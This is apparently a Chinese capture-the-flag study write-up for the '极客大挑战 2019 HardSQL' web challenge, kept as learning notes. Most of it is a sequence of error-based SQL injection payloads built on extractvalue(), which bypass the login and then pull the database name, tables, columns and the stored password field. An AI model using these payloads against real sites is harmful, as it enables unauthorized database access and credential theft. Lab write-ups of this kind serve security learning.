[极客大挑战 2019]HardSQL(学习)

?username=admin&password=1' or 1=1 or '1



这里引入了一个新的概念:报错注入

username=admin&password=1'^extractvalue(1,concat(0x5c,(select(database()))))#



爆表

username=admin&password=1'^extractvalue(1,concat(0x5c,(select(group_concat(table_name))from(information_schema.tables)where((table_schema)like('geek')))))#



爆字段

username=admin&password=1'^extractvalue(1,concat(0x5c,(select(group_concat(column_name))from(information_schema.columns)where((table_name)like('H4rDsq1')))))#



成功近在咫尺

username=admin&password=1'^extractvalue(1,concat(0x5c,(select(password)from(geek.H4rDsq1))))#



貌似是错误信息限制了长度

username=admin&password=1'^extractvalue(1,concat(0x5c,(select(right(password,30))from(geek.H4rDsq1))))#

#Web #SQL注入 #报错注入